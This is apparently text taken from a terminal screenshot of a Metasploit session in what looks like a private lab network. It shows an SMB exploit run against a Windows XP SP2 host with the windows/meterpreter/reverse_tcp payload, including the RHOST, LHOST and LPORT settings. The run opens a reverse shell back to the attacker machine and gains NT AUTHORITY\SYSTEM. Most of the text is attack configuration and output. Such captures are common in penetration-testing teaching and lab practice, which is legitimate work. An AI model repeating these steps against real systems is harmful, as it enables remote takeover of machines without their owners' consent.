 File Edit View Search Terminal Help
http://metasploit.com
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.5-dev ]
+ -- --=[ 1635 exploits - 935 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
RHOST => 172.16.69.140
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 172.16.69.133
LPORT => 4446
[*] Started reverse TCP handler on 172.16.69.133:4446
[*] 172.16.69.140:445 - Automatically detecting the target...
[*] 172.16.69.140:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 172.16.69.140:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 172.16.69.140:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 172.16.69.140
[*] Meterpreter session 1 opened (172.16.69.133:4446 -> 172.16.69.140:1042) at 2017-04-05 18:50:48 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >